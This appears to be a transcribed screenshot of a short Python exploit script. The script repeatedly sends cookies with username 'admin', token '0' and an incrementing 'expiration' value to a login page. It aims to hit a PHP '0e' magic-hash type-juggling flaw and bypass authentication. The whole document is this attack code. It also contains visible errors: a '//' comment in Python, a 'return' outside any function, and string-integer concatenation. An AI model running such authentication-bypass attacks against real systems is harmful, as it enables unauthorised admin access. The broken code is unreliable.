 1 import requests
2
3 url = 'https://192.168.1.100/login.php'
4 expiration_start = 1718384115 // todays datetime
5
6 while True:
7     request_cookies = {
8         'username': 'admin',
9         'token': '0',
10         'expiration': expiration_start
11     }
12
13     # Make the request applied the cookies
14     response = requests.get(url, cookies=request_cookies)
15
16     if("Your are authenticated as" in response.text):
17         print("The final expiration date payload that will lead to final '0e' number is: " + expiration_start)
18         return;
19
20     expiration_start += 1